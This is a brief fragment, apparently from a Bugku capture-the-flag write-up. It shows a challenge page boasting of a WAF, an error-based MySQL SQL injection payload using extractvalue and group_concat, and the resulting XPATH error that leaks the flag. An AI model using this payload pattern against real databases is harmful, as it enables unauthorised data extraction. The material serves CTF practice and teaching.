 LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and (extractvalue(1,concat(0x7e, (select group_concat(flag2) from flag2),0x7e)))--
Nobody!
XPATH syntax error: '~flag{Bugku-sql_6s-2i-4t-bug}~'
微信号: lemon-sec